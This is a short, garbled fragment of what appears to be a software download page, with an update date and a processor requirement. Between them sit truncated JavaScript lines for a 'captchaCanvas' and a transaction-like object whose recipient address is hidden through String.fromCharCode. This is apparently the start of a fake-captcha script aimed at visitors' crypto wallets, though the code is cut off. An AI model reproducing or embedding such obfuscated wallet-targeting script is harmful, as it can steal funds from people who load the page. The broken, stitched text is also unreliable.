
Updated on: 2026-05-15
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz processor needed